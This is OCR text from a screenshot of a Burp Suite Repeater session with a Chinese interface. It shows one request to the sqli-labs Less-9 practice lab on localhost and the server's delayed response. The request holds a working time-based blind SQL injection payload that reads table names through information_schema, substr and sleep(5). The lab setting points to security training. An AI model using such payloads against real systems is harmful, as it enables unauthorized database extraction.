 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
重放器 重放器
重放器 设置
1 × 2 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /sqli-labs/Less-9/ ?id=
1%27%20and%20if(ascii(substr((select%20table_name%20from%20information_schema.tables%20wher
e%20table_schema='security'%20limit%200,1),1,1))>90,sleep(5),1)%23 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length : 660
4
5 Content-Length: 0
6 Host: 127.0.0.1
7 Cache-Control: max-age=0
8 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
9 sec-ch-ua-mobile: ?0
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Nov 2026 10:02:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By : PHP/7.3.4
5 Content-Type : text/html; charset=UTF-8
6 Content-Length : 744
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml ">
10 <head>
11 <meta http-equiv="Content-Type " content="text/html; charset=utf-8 " />
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 16
请求cookies 0
请求头 2
响应头 5
Inspector
说明
完成 969字节 | 5,027 millis